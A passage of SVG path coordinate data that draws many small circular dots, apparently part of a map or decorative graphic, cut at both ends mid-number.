0 0 .08.779 1.83 1.83 0 0 0 .36.689c.16.203.36.371.59.495a1.85 1.85 0 0 0 .73.225l.17-.002zm181.99-.503c.42-.323.69-.799.75-1.326a2.01 2.01 0 0 0-.38-1.482 1.9 1.9 0 0 0-.56-.527c-.22-.135-.47-.223-.73-.258-.25-.036-.51-.018-.76.051s-.48.19-.68.353c-.21.158-.38.357-.51.584s-.21.479-.25.74a2.06 2.06 0 0 0 .05.782c.07.255.18.493.34.702.18.246.41.446.68.582a1.84 1.84 0 0 0 .86.2c.43-.003.85-.145 1.2-.407l-.01.006zm-217.05.102a1.93 1.93 0 0 0 .75-.168c.23-.105.45-.258.62-.447a1.93 1.93 0 0 0 .41-.66c.1-.245.14-.507.14-.77-.01-.264-.06-.524-.17-.765-.1-.241-.25-.459-.43-.642a1.99 1.99 0 0 0-.64-.422c-.24-.095-.5-.142-.75-.137a1.96 1.96 0 0 0-1.37.622c-.36.382-.55.893-.55 1.424a2.01 2.01 0 0 0 .59 1.392c.36.367.85.573 1.36.573h.04zm13.62-2.086a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.587-1.38-.587a1.95 1.95 0 0 0-1.39.587 2.06 2.06 0 0 0-.57 1.418c0 .532.21 1.042.57 1.419a1.95 1.95 0 0 0 1.39.587 1.93 1.93 0 0 0 .75-.151c.24-.101.45-.249.64-.436.18-.188.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.008zm9.76 1.906a1.94 1.94 0 0 0 1.38-.581c.37-.373.57-.878.58-1.407a2.23 2.23 0 0 0-.14-.769c-.1-.245-.24-.467-.42-.655s-.39-.338-.63-.441-.49-.158-.75-.16c-.52-.006-1.01.2-1.38.572a2.01 2.01 0 0 0-.59 1.411c0 .264.04.526.14.77a2.08 2.08 0 0 0 .42.656c.18.188.39.339.63.442.23.103.49.157.75.16l.01.002zm128.13-.702c.35-.395.53-.915.51-1.448s-.25-1.035-.63-1.398c-.38-.356-.89-.542-1.41-.52s-1.01.251-1.36.638c-.35.398-.53.919-.5 1.452a2.03 2.03 0 0 0 .63 1.394c.36.334.83.52 1.31.524.27-.002.54-.06.79-.171a1.94 1.94 0 0 0 .66-.479v.008zm-586.74-7.4a2.04 2.04 0 0 0-.56-1.412 1.95 1.95 0 0 0-1.37-.594 1.96 1.96 0 0 0-.76.147c-.24.1-.45.247-.64.433-.18.187-.33.409-.43.654a2.25 2.25 0 0 0-.15.772c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587c.26.001.51-.05.75-.151a1.93 1.93 0 0 0 .64-.437c.18-.187.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.01zm1001.51.523c.37-.368.59-.873.61-1.407.01-.533-.18-1.05-.54-1.439-.36-.383-.85-.605-1.37-.616s-1.02.189-1.4.556a2.08 2.08 0 0 0-.6 1.401c-.01.529.19 1.041.54 1.425a1.93 1.93 0 0 0 .64.463 1.88 1.88 0 0 0 .77.159c.5.002.99-.196 1.35-.552v.01zm-856.96-.241c.52-.065.98-.336 1.3-.753a2.04 2.04 0 0 0 .4-1.473c-.03-.262-.11-.515-.24-.745s-.3-.432-.5-.594-.43-.281-.68-.351a1.92 1.92 0 0 0-.77-.054c-.25.032-.5.115-.72.246-.23.13-.42.305-.58.513s-.28.448-.34.703c-.07.255-.09.521-.06.784v-.018c.07.48.3.92.66 1.24a1.93 1.93 0 0 0 1.28.502h.25zm516.45-.661a2.09 2.09 0 0 0 .5-1.442 2.06 2.06 0 0 0-.64-1.384 1.91 1.91 0 0 0-1.41-.517 1.95 1.95 0 0 0-1.36.657c-.35.394-.53.914-.5 1.444.02.531.25 1.029.64 1.386.35.34.82.526 1.3.519.28.001.56-.059.81-.176a1.95 1.95 0 0 0 .66-.501v.014zm-81.9-1.284a1.88 1.88 0 0 0 .59-.499c.17-.205.29-.441.36-.695a2.07 2.07 0 0 0 .07-.783 1.98 1.98 0 0 0-.24-.748 1.94 1.94 0 0 0-1.15-.959 1.9 1.9 0 0 0-2.07.659 2.2 2.2 0 0 0-.36.695c-.07.253-.09.519-.07.781a2.17 2.17 0 0 0 .23.749c.17.317.42.581.72.764.31.184.65.28 1 .279a1.88 1.88 0 0 0 .93-.255l-.01.012zm430.71-6.552c.34-.398.51-.918.49-1.447a2.02 2.02 0 0 0-.65-1.382 1.91 1.91 0 0 0-1.4-.514 1.93 1.93 0 0 0-1.35.656 2.08 2.08 0 0 0-.51 1.453c.03.534.26 1.036.65 1.395a1.91 1.91 0 0 0 1.3.503 2 2 0 0 0 .81-.173 2.02 2.02 0 0 0 .66-.491h0zm-341.21-1.504c.16-.206.28-.442.35-.696s.09-.518.05-.779c-.03-.261-.11-.513-.23-.742a2.08 2.08 0 0 0-.5-.59 1.93 1.93 0 0 0-1.44-.408 1.95 1.95 0 0 0-1.3.751 2 2 0 0 0-.34.7c-.07.255-.09.521-.06.784s.11.516.24.746a1.8 1.8 0 0 0 .5.595c.34.272.76.42 1.19.421a1.83 1.83 0 0 0 .86-.199c.27-.135.5-.333.68-.579v-.004zm-670.04-.302c.49-.003.96-.195 1.32-.536s.58-.809.62-1.309c.02-.264-.01-.529-.09-.78s-.2-.485-.37-.686-.37-.366-.6-.486a1.91 1.91 0 0 0-2.15.267c-.4.346-.64.837-.68 1.366s.13 1.055.47 1.46a1.94 1.94 0 0 0 1.33.704h.15zm144.53-1.645c.26-.037.5-.126.72-.262a2.09 2.09 0 0 0 .57-.529c.15-.213.25-.456.31-.712a1.88 1.88 0 0 0 .02-.783c-.03-.26-.12-.51-.25-.735a2.05 2.05 0 0 0-.52-.576c-.21-.155-.44-.266-.69-.326a1.89 1.89 0 0 0-.76-.028c-.26.04-.5.13-.72.267a1.92 1.92 0 0 0-.56.529 2.04 2.04 0 0 0-.32.71c-.05.255-.06.521-.02.781.07.473.3.904.66 1.216a1.92 1.92 0 0 0 1.27.488c.1-.001.2-.012.29-.034v-.006zm431.29-.983c.25-.087.47-.223.66-.4a2.02 2.02 0 0 0 .46-.629c.11-.238.17-.497.19-.761.01-.264-.03-.528-.11-.777a2.02 2.02 0 0 0-1.01-1.139c-.47-.229-1.01-.259-1.5-.084a1.99 1.99 0 0 0-1.1 1.035 2.08 2.08 0 0 0-.07 1.532 2.1 2.1 0 0 0 .71.97 1.95 1.95 0 0 0 1.13.372 1.77 1.77 0 0 0 .64-.113v-.006zm442.97-4.993c.15-.212.27-.453.33-.709a2.06 2.06 0 0 0 .03-.782 1.92 1.92 0 0 0-.25-.737 2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.45-.381 1.94 1.94 0 0 0-1.28.782c-.31.431-.44.972-.37 1.502a2.05 2.05 0 0 0 .78 1.328 1.92 1.92 0 0 0 1.15.381c.31 0 .61-.073.88-.212.28-.139.51-.341.7-.59v-.002zm-341.71-1.805a2.11 2.11 0 0 0 .33-1.489c-.08-.522-.37-.989-.78-1.299-.43-.309-.95-.435-1.46-.348-.52.086-.97.377-1.28.81-.3.436-.42.977-.33 1.503a2.05 2.05 0 0 0 .8 1.304 1.94 1.94 0 0 0 1.13.363 1.9 1.9 0 0 0 .9-.219 1.89 1.89 0 0 0 .68-.623l.01-.002zm-675.92-2.547c.48.004.94-.174 1.3-.5.35-.327.58-.778.63-1.267.04-.261.02-.527-.05-.781s-.18-.492-.34-.699a2.02 2.02 0 0 0-.58-.508 1.92 1.92 0 0 0-.73-.238c-.25-.03-.51-.009-.76.063a1.9 1.9 0 0 0-.68.358 1.92 1.92 0 0 0-.49.596 1.8 1.8 0 0 0-.23.746c-.06.526.08 1.054.4 1.471a1.98 1.98 0 0 0 1.3.757l.23.002zm141.37-1.504a1.97 1.97 0 0 0 1.22-.878 2.01 2.01 0 0 0 .28-1.51c-.05-.259-.15-.504-.3-.721s-.33-.403-.55-.546c-.21-.143-.46-.242-.71-.289a1.89 1.89 0 0 0-.76.013 1.93 1.93 0 0 0-.7.309c-.22.15-.4.341-.54.562s-.23.47-.28.729-.04.527.01.785c.1.449.34.852.68 1.141.35.289.79.446 1.24.445a2.7 2.7 0 0 0 .4-.034l.01-.006zm429.47-.519a1.93 1.93 0 0 0 .66-.386c.19-.171.35-.381.47-.616a2.16 2.16 0 0 0 .2-.752 2.24 2.24 0 0 0-.1-.773c-.08-.251-.21-.484-.37-.685-.17-.201-.37-.366-.6-.485a1.93 1.93 0 0 0-.74-.211 1.88 1.88 0 0 0-.75.097c-.25.084-.47.216-.67.39-.19.173-.35.384-.46.621a1.83 1.83 0 0 0-.2.758 1.87 1.87 0 0 0 .1.778 1.9 1.9 0 0 0 .71.997 1.85 1.85 0 0 0 1.14.365c.21.005.41-.026.61-.092v-.006zm453.33-3.851a2.07 2.07 0 0 0 .2-1.522 1.99 1.99 0 0 0-.9-1.225 1.94 1.94 0 0 0-1.49-.192c-.5.14-.92.476-1.19.936a2.05 2.05 0 0 0-.18 1.517c.13.511.46.946.91 1.21.29.178.62.274.96.279a1.92 1.92 0 0 0 .98-.266 2 2 0 0 0 .71-.737h0zm-341.6-1.582a2.05 2.05 0 0 0 .27-1.508c-.11-.519-.42-.972-.85-1.26-.44-.286-.97-.384-1.47-.271a1.95 1.95 0 0 0-1.23.873 1.91 1.91 0 0 0-.28.727c-.05.259-.04.525.01.782a1.9 1.9 0 0 0 .31.718c.14.216.33.399.55.54.31.214.68.325 1.05.319a1.9 1.9 0 0 0 .94-.24c.28-.161.53-.393.7-.676v-.004zm-678.4-5.758c.15-.51.09-1.059-.16-1.525s-.66-.812-1.16-.962h0c-.5-.143-1.03-.079-1.49.18-.45.259-.79.691-.93 1.202s-.08 1.062.18 1.528a1.98 1.98 0 0 0 1.17.961c.17.048.35.068.52.058.43.005.84-.133 1.18-.393.33-.26.58-.627.69-1.045v-.004zm134.46.02a1.99 1.99 0 0 0 1.16-.963c.25-.465.31-1.013.17-1.523a2 2 0 0 0-.35-.695 1.92 1.92 0 0 0-.59-.504c-.22-.126-.47-.207-.72-.235a1.88 1.88 0 0 0-.76.068h0c-.25.074-.48.197-.68.362a1.95 1.95 0 0 0-.49.6 2.16 2.16 0 0 0-.23.747c-.03.262 0 .527.07.78.12.415.37.78.71 1.04a1.89 1.89 0 0 0 1.16.403 2.71 2.71 0 0 0 .55-.074v-.006zm428.61-.26c.49-.162.9-.515 1.14-.984s.3-1.015.15-1.523c-.07-.253-.19-.488-.36-.692a1.87 1.87 0 0 0-.59-.496c-.23-.123-.47-.198-.73-.221s-.52.007-.76.087c-.25.075-.48.2-.68.368a2.1 2.1 0 0 0-.48.607c-.12.234-.19.489-.22.752a2.06 2.06 0 0 0 .09.78 2 2 0 0 0 .7 1.016 1.93 1.93 0 0 0 1.15.388c.2.004.4-.023.59-.078v-.004zm462.24-3.428c.1-.243.15-.504.15-.768s-.05-.524-.15-.766-.25-.463-.43-.647-.4-.329-.64-.426a1.87 1.87 0 0 0-.74-.156c-.26 0-.51.051-.75.152s-.45.249-.63.435-.32.409-.42.652a2 2 0 0 0-.15.764 2.01 2.01 0 0 0 .15.765 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431a1.96 1.96 0 0 0 .75.161c.39 0 .77-.117 1.09-.338s.57-.534.72-.902v-.004zm-340.86-1.002a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.697c-.16-.206-.36-.377-.59-.503a1.9 1.9 0 0 0-.72-.243 1.88 1.88 0 0 0-.76.064c-.25.073-.48.195-.68.36a1.95 1.95 0 0 0-.49.601 2.02 2.02 0 0 0-.16 1.523c.14.51.47.942.92 1.205a2.07 2.07 0 0 0 .96.24c.34.003.68-.09.98-.269s.55-.438.72-.749l-.01-.004zm-680.48-6.318a1.82 1.82 0 0 0 .17-.761 2.03 2.03 0 0 0-.12-.772c-.09-.246-.23-.471-.4-.662-.18-.192-.39-.345-.63-.452-.23-.11-.48-.171-.74-.18a1.89 1.89 0 0 0-.75.128c-.24.093-.46.234-.65.416-.18.181-.33.398-.44.639-.21.484-.22 1.034-.04 1.531s.55.897 1.02 1.116a1.9 1.9 0 0 0 .8.181c.38 0 .75-.112 1.06-.321.32-.209.57-.507.72-.859v-.004zm126.89-.441c.24-.092.46-.233.65-.413a2.04 2.04 0 0 0 .45-.638 2.21 2.21 0 0 0 .17-.764c0-.263-.04-.526-.14-.772a1.94 1.94 0 0 0-.41-.663 1.9 1.9 0 0 0-.62-.45 1.93 1.93 0 0 0-.75-.168c-.26-.005-.51.043-.75.14a2 2 0 0 0-.65.416c-.18.181-.33.398-.44.639-.1.24-.15.499-.16.762s.04.523.13.768c.14.382.39.709.72.939a1.92 1.92 0 0 0 1.12.345c.23.004.47-.042.68-.137v-.004zm428.83-.341c.25-.069.48-.188.68-.35a2.08 2.08 0 0 0 .5-.593c.13-.229.21-.482.24-.744s.02-.527-.05-.781a2.02 2.02 0 0 0-.94-1.205c-.45-.259-.99-.323-1.49-.179a2 2 0 0 0-1.17.947c-.25.462-.31 1.009-.17 1.52a1.97 1.97 0 0 0 .7 1.05 1.93 1.93 0 0 0 1.17.413c.18.005.36-.02.53-.074v-.004zm469.41-3.549c.07-.256.08-.522.05-.784-.04-.261-.12-.513-.26-.741a1.93 1.93 0 0 0-.51-.585c-.2-.158-.43-.274-.68-.339s-.51-.082-.77-.045c-.25.037-.5.125-.72.259a2.07 2.07 0 0 0-.57.523c-.15.211-.26.451-.33.707a2.11 2.11 0 0 0 .22 1.517 1.99 1.99 0 0 0 1.19.932c.16.047.32.066.49.058.43.001.85-.146 1.2-.419a1.97 1.97 0 0 0 .69-1.085v.002zm-339.17-.081a2.17 2.17 0 0 0 .2-.755c.02-.263-.01-.528-.09-.778-.09-.25-.22-.481-.39-.679s-.37-.36-.6-.475a1.91 1.91 0 0 0-.74-.209c-.26-.02-.51.014-.76.098-.24.084-.46.217-.66.391a1.97 1.97 0 0 0-.46.623 2.07 2.07 0 0 0-.1 1.527c.17.502.52.918.98 1.16.27.132.57.201.88.2.36.001.71-.101 1.02-.295a2.09 2.09 0 0 0 .72-.804v-.004zm-680.63-6.036a2.06 2.06 0 0 0 .21-1.519 1.98 1.98 0 0 0-.89-1.228 1.91 1.91 0 0 0-1.48-.218c-.5.131-.93.462-1.2.92-.26.458-.33 1.003-.2 1.517a1.96 1.96 0 0 0 .89 1.23 1.99 1.99 0 0 0 .99.279c.34-.002.67-.093.97-.264.29-.171.54-.416.71-.713v-.004zm117.05-1.063a1.98 1.98 0 0 0 .98-1.156c.17-.504.13-1.055-.1-1.531a1.99 1.99 0 0 0-.46-.625c-.19-.175-.42-.31-.66-.395a1.91 1.91 0 0 0-.76-.106c-.25.017-.5.085-.74.201a2.02 2.02 0 0 0-.98 1.157c-.16.504-.13 1.055.11 1.531a1.94 1.94 0 0 0 .7.82c.31.199.67.304 1.03.303a1.98 1.98 0 0 0 .88-.195v-.004zm430.26-.862c.24-.062.48-.174.68-.33a1.9 1.9 0 0 0 .51-.579c.14-.226.22-.476.26-.736a2.05 2.05 0 0 0-.05-.78c-.12-.515-.44-.959-.89-1.234-.44-.274-.97-.357-1.47-.23-.25.066-.48.181-.69.339a1.93 1.93 0 0 0-.51.585c-.13.227-.22.479-.25.74-.04.261-.02.527.04.783.11.429.35.81.69 1.082a1.91 1.91 0 0 0 1.19.422c.16.002.33-.018.49-.058v-.004zm138.37-2.948a2.01 2.01 0 0 0 .18-.763c.01-.264-.03-.527-.12-.775-.08-.248-.22-.475-.39-.669a2.06 2.06 0 0 0-.62-.46c-.47-.219-1.01-.239-1.49-.055a1.96 1.96 0 0 0-1.09 1.037 2.02 2.02 0 0 0-.19.764 2.06 2.06 0 0 0 .12.778 1.95 1.95 0 0 0 .4.671c.18.193.39.349.62.457.26.118.53.179.8.18.38-.001.74-.111 1.06-.316.31-.206.56-.499.72-.845v-.004zm334.34.682c.48-.003.94-.186 1.3-.514.35-.329.58-.781.63-1.269.03-.261.01-.526-.06-.779s-.19-.489-.35-.695-.35-.376-.58-.502c-.22-.125-.47-.204-.73-.23v.02a1.89 1.89 0 0 0-.76.061 1.93 1.93 0 0 0-.67.359c-.2.164-.37.368-.49.599a1.96 1.96 0 0 0-.22.748c-.03.261-.01.525.06.777a1.99 1.99 0 0 0 .35.693c.16.205.35.376.58.502.22.126.47.206.72.234l.22-.004zm-1013.71-5.738c.3-.434.42-.972.34-1.498s-.37-.997-.79-1.309a1.91 1.91 0 0 0-1.46-.338 1.96 1.96 0 0 0-1.27.819 2.05 2.05 0 0 0-.33 1.503c.09.527.37.995.8 1.304a1.98 1.98 0 0 0 1.13.361c.31 0 .61-.077.89-.223.27-.147.51-.359.69-.619h0zm105.21-1.743a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.32-.714.05-.257.06-.524.02-.784s-.14-.509-.27-.733a2.02 2.02 0 0 0-.52-.569 1.93 1.93 0 0 0-.69-.322 1.91 1.91 0 0 0-.76-.025c-.25.042-.49.136-.71.274s-.41.322-.55.536a2.08 2.08 0 0 0-.32.715 1.88 1.88 0 0 0-.02.783 1.93 1.93 0 0 0 .27.734c.17.287.41.525.7.69a1.89 1.89 0 0 0 .94.25c.36.003.72-.099 1.04-.295l-.01-.004zm432.99-1.925c.51-.118.95-.438 1.23-.889s.37-.996.25-1.517-.43-.964-.87-1.246-.96-.374-1.47-.258a1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732a2.06 2.06 0 0 0 .03.782 1.92 1.92 0 0 0 .68 1.116c.34.281.77.432 1.21.428a1.43 1.43 0 0 0 .43-.036v-.004zm146-2.266a2.22 2.22 0 0 0 .17-.764c0-.264-.04-.526-.14-.772a2.08 2.08 0 0 0-.4-.661 1.94 1.94 0 0 0-.63-.45c-.23-.107-.49-.165-.74-.172a1.9 1.9 0 0 0-.75.135 2.01 2.01 0 0 0-.65.419 2.23 2.23 0 0 0-.44.641 2.08 2.08 0 0 0-.02 1.532 1.98 1.98 0 0 0 1.02 1.115c.25.104.53.158.8.16.38.002.74-.109 1.06-.318s.57-.509.72-.861v-.004zm330.08-.319a1.96 1.96 0 0 0 1.35-.628c.35-.383.55-.892.54-1.419 0-.264-.06-.525-.16-.768a2.03 2.03 0 0 0-.43-.644c-.19-.183-.41-.326-.65-.421a1.91 1.91 0 0 0-.75-.131 1.97 1.97 0 0 0-.75.168 2.02 2.02 0 0 0-.62.448c-.18.19-.32.414-.41.659-.1.246-.14.508-.14.771.02.523.23 1.019.6 1.385a1.94 1.94 0 0 0 1.36.58h.06zm-1007.31-3.271a1.83 1.83 0 0 0 .36-.689 2.04 2.04 0 0 0 .07-.777c-.03-.261-.11-.514-.23-.745a1.92 1.92 0 0 0-.49-.596c-.2-.167-.43-.292-.67-.368-.25-.075-.51-.099-.77-.072a1.99 1.99 0 0 0-.73.234c-.22.127-.42.298-.58.505a2.01 2.01 0 0 0-.42 1.476c.05.529.31 1.015.71 1.353.35.277.78.432 1.23.441.29-.001.58-.069.85-.2.26-.132.49-.322.67-.558v-.004zm91.74-2.206a1.77 1.77 0 0 0 .5-.587c.13-.228.22-.48.25-.741s.01-.526-.06-.78c-.06-.254-.18-.492-.34-.699-.15-.21-.35-.386-.57-.518a1.91 1.91 0 0 0-.72-.251 1.87 1.87 0 0 0-.76.055c-.25.07-.48.19-.68.353-.21.159-.38.358-.51.586-.12.228-.21.48-.24.742s-.02.527.05.781a2.02 2.02 0 0 0 .35.698c.18.242.41.438.68.574a1.93 1.93 0 0 0 .86.21 1.92 1.92 0 0 0 1.19-.417v-.006zm437.03-3.692c.51-.101.95-.405 1.24-.844s.4-.979.3-1.5c-.04-.26-.14-.508-.28-.729s-.32-.411-.53-.559a1.86 1.86 0 0 0-.71-.302c-.25-.051-.51-.05-.76.004-.25.047-.49.146-.71.29a1.95 1.95 0 0 0-.54.55 1.91 1.91 0 0 0-.3.723 1.88 1.88 0 0 0 .01.783c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46c.12-.001.25-.012.37-.034v-.006zm153.24-1.482a2.08 2.08 0 0 0 .05-1.532c-.19-.496-.55-.898-1.03-1.117-.23-.11-.48-.172-.74-.182s-.52.034-.76.127-.46.235-.65.417-.34.399-.44.641c-.21.485-.22 1.034-.04 1.529s.54.898 1.01 1.12c.26.114.53.176.8.181a1.97 1.97 0 0 0 1.07-.32c.32-.209.57-.506.73-.858v-.006zm-674.33-1.323c.37-.372.59-.88.6-1.413s-.19-1.05-.54-1.437c-.36-.381-.85-.602-1.37-.612a1.93 1.93 0 0 0-1.39.554c-.18.18-.34.397-.44.637a2.21 2.21 0 0 0-.17.763c0 .263.04.525.14.77a1.91 1.91 0 0 0 .41.656 1.95 1.95 0 0 0 .64.46c.25.107.51.162.77.161.5.007.98-.184 1.35-.533v-.006zm998.92-.04c.26-.034.5-.119.72-.251a1.9 1.9 0 0 0 .57-.516c.15-.209.27-.447.33-.701a2.04 2.04 0 0 0 .04-.778v-.021a2.03 2.03 0 0 0-.75-1.326c-.41-.323-.92-.467-1.44-.398a1.96 1.96 0 0 0-1.29.779 2.12 2.12 0 0 0-.39 1.487c.07.479.3.917.66 1.234a1.91 1.91 0 0 0 1.28.491h.27zm-922.69-2.367c.16-.206.28-.442.35-.695s.08-.518.05-.78-.11-.513-.23-.742c-.13-.229-.3-.429-.5-.59a1.92 1.92 0 0 0-1.43-.419c-.52.059-.98.325-1.31.737-.32.419-.47.951-.41 1.481a2.03 2.03 0 0 0 .73 1.349c.35.269.77.416 1.21.421.29.002.58-.065.85-.197a2 2 0 0 0 .69-.561v-.004zm-67.32-4.65c.44-.272.76-.714.89-1.229a2.06 2.06 0 0 0-.21-1.519c-.27-.454-.7-.782-1.2-.913a1.93 1.93 0 0 0-1.48.211c-.22.133-.41.309-.57.519a2.04 2.04 0 0 0-.34.705 2.06 2.06 0 0 0-.04.782c.03.262.12.514.25.742.17.301.42.55.72.722s.64.262.98.26c.35.005.7-.09 1-.276v-.004zm57.55-1.926a2.01 2.01 0 0 0 .17-.764c0-.263-.04-.525-.13-.771s-.23-.471-.41-.662-.39-.343-.62-.45a1.91 1.91 0 0 0-1.49-.044 1.95 1.95 0 0 0-1.09 1.047 2.01 2.01 0 0 0-.17.764 2.24 2.24 0 0 0 .13.771c.1.246.23.471.41.662a1.94 1.94 0 0 0 .63.45 1.82 1.82 0 0 0 .78.181c.37.003.75-.107 1.06-.317.32-.209.58-.509.73-.863v-.004zm612.78-.561c.22-.48.25-1.03.07-1.53a1.99 1.99 0 0 0-.99-1.139 1.91 1.91 0 0 0-1.49-.079c-.49.177-.89.545-1.11 1.023-.11.237-.18.494-.19.756-.02.263.02.526.1.774a2.13 2.13 0 0 0 .39.672c.17.195.38.353.61.465a1.8 1.8 0 0 0 .84.201 1.96 1.96 0 0 0 1.05-.308 2.01 2.01 0 0 0 .72-.831v-.004zm-160.26.519c.26-.041.5-.134.72-.272s.41-.32.56-.535.26-.457.32-.714.06-.524.02-.785a1.99 1.99 0 0 0-.79-1.299 1.9 1.9 0 0 0-1.45-.345c-.51.083-.97.371-1.27.799-.31.429-.43.963-.35 1.487v-.02c.07.469.31.896.66 1.204a1.94 1.94 0 0 0 1.27.48h.31zm-499.82-2.366c.5-.132.93-.46 1.19-.913a2.1 2.1 0 0 0 .24-1.512c-.13-.516-.45-.96-.89-1.235-.45-.274-.98-.357-1.48-.229-.25.061-.49.172-.69.327a1.9 1.9 0 0 0-.52.577c-.13.226-.22.477-.26.738a2.29 2.29 0 0 0 .04.783c.11.436.35.824.69 1.101.35.276.77.426 1.21.423a1.88 1.88 0 0 0 .47-.056v-.004zm36.31-1.665c.11-.518.01-1.059-.27-1.506-.27-.447-.71-.763-1.22-.878-.5-.116-1.04-.02-1.47.265-.44.286-.76.738-.87 1.259a2.04 2.04 0 0 0 .26 1.507c.28.447.72.762 1.22.877.15.023.29.036.43.041.45.002.88-.153 1.23-.438s.59-.683.69-1.129v.002zm941.32 1.204c.49-.158.9-.507 1.14-.972s.3-1.01.15-1.515c-.07-.254-.19-.49-.36-.695a1.91 1.91 0 0 0-.59-.5 1.85 1.85 0 0 0-.73-.228 1.9 1.9 0 0 0-.76.077c-.49.16-.91.513-1.15.982a2.07 2.07 0 0 0-.14 1.525 2.02 2.02 0 0 0 .7 1.025 1.92 1.92 0 0 0 1.16.399 2.04 2.04 0 0 0 .58-.1v.002zm-966.34-1.023c.25-.021.5-.094.73-.214s.43-.286.6-.488c.16-.201.29-.434.36-.686.08-.251.11-.516.08-.778-.04-.529-.29-1.017-.68-1.359-.4-.343-.91-.51-1.42-.466-.26.02-.51.093-.74.213s-.43.286-.59.487c-.17.201-.29.434-.37.686s-.11.515-.08.778c.04.498.26.963.62 1.301s.83.526 1.31.526h.18zm11.52-.323a1.92 1.92 0 0 0 1.33-.537c.37-.346.59-.821.62-1.328a2.04 2.04 0 0 0-.09-.777c-.08-.251-.21-.481-.38-.68s-.37-.359-.61-.474a1.87 1.87 0 0 0-.73-.195 1.89 1.89 0 0 0-.76.098c-.25.083-.47.215-.67.389-.19.173-.35.384-.46.621-.12.236-.19.494-.2.757-.02.264.02.528.1.777s.21.48.38.677.38.359.61.474a1.94 1.94 0 0 0 .74.198h.12zm642.62-6.879c.25-.463.31-1.01.18-1.521a1.98 1.98 0 0 0-.93-1.206 1.86 1.86 0 0 0-.72-.254 1.9 1.9 0 0 0-.76.053c-.24.069-.47.189-.68.351-.2.162-.37.364-.49.594-.25.466-.32 1.015-.18 1.528a2.03 2.03 0 0 0 .92 1.217 1.98 1.98 0 0 0 .96.261 1.93 1.93 0 0 0 .98-.275 1.99 1.99 0 0 0 .72-.748h0zm-167.54-.802c.51-.101.95-.405 1.24-.845s.4-.98.3-1.501a1.91 1.91 0 0 0-.28-.728 1.96 1.96 0 0 0-.53-.558 1.98 1.98 0 0 0-.71-.301 1.87 1.87 0 0 0-.76.004 1.89 1.89 0 0 0-.71.291c-.22.144-.4.331-.54.549-.15.219-.25.465-.3.723s-.05.525.01.784c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46 2.33 2.33 0 0 0 .37-.042h0zm475.57-2.188c.22-.131.42-.306.57-.515.16-.209.28-.448.34-.703.07-.255.09-.522.05-.784a1.95 1.95 0 0 0-.24-.743c-.26-.459-.68-.795-1.18-.935s-1.03-.071-1.48.191c-.22.131-.42.306-.57.516-.16.209-.28.448-.35.703-.06.256-.08.522-.05.784.04.263.12.515.25.744a1.96 1.96 0 0 0 .72.738c.3.176.63.267.98.265a1.88 1.88 0 0 0 .95-.253l.01-.008zm-301.96-7.117c.15-.217.25-.461.3-.718s.05-.522 0-.78-.15-.502-.29-.72a1.85 1.85 0 0 0-.54-.55 1.92 1.92 0 0 0-.7-.305 1.89 1.89 0 0 0-.76-.004c-.26.05-.5.151-.71.296a1.86 1.86 0 0 0-.54.553c-.29.443-.39.983-.3 1.505.1.522.4.983.83 1.282.32.219.7.337 1.09.341.32.001.64-.081.92-.236s.53-.38.7-.654v-.01zm-176.05-2.469a1.93 1.93 0 0 0 .69-.33c.2-.156.38-.352.51-.578s.21-.477.25-.737.02-.525-.05-.779c-.06-.257-.17-.498-.32-.709-.16-.212-.35-.39-.57-.525s-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.048c-.5.132-.92.461-1.19.916a2.04 2.04 0 0 0-.21 1.51c.1.434.35.818.69 1.094a1.96 1.96 0 0 0 1.2.43c.17.007.33-.017.49-.072v-.01zm471.48-.381a2.1 2.1 0 0 0 .5-.595 1.98 1.98 0 0 0 .24-.747c.03-.263.01-.529-.06-.784a2.04 2.04 0 0 0-.35-.7c-.32-.416-.79-.686-1.3-.75a1.89 1.89 0 0 0-1.43.408 1.8 1.8 0 0 0-.5.596c-.13.23-.21.485-.24.748a2.08 2.08 0 0 0 .06.785 2.02 2.02 0 0 0 .35.7c.18.241.41.434.68.567s.56.199.86.195a1.91 1.91 0 0 0 1.19-.413v-.01zm-288.61-6.718a2.02 2.02 0 0 0 .35-.698 2.06 2.06 0 0 0 .06-.782c-.03-.263-.11-.517-.23-.748-.13-.231-.3-.434-.5-.598a1.91 1.91 0 0 0-1.43-.419c-.51.06-.98.325-1.3.738h-.02a2.06 2.06 0 0 0-.41 1.48c.06.53.31 1.014.72 1.35a1.94 1.94 0 0 0 1.23.441 1.96 1.96 0 0 0 .85-.198c.26-.131.49-.321.68-.556v-.01zm281.21-2.607a2.1 2.1 0 0 0 .66-1.378 2.07 2.07 0 0 0-.49-1.452 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504a2.15 2.15 0 0 0-.47.619c-.11.236-.18.494-.2.757a2.26 2.26 0 0 0 .1.777c.09.25.22.48.39.676.19.21.41.378.67.491a1.87 1.87 0 0 0 .8.169c.47.008.93-.166 1.29-.489v-.01zm-467.29-1.845c.25-.085.47-.218.66-.392a2.01 2.01 0 0 0 .47-.622c.11-.237.17-.494.19-.758.01-.263-.02-.526-.11-.775a1.96 1.96 0 0 0-.38-.679 1.94 1.94 0 0 0-.6-.475 1.99 1.99 0 0 0-.74-.199c-.26-.015-.52.022-.76.11-.49.173-.89.538-1.12 1.016-.22.477-.26 1.028-.09 1.53a2.05 2.05 0 0 0 .72.973 1.94 1.94 0 0 0 1.14.369 1.74 1.74 0 0 0 .62-.086v-.012zm193.63-4.573c.18-.195.31-.423.4-.672a2.04 2.04 0 0 0 .1-.776c-.01-.264-.08-.521-.19-.759a1.98 1.98 0 0 0-.46-.622c-.39-.356-.89-.542-1.41-.515a1.93 1.93 0 0 0-1.35.655c-.34.402-.51.925-.48 1.458s.26 1.031.64 1.392c.36.326.83.504 1.31.499.27.002.54-.055.79-.166a2.02 2.02 0 0 0 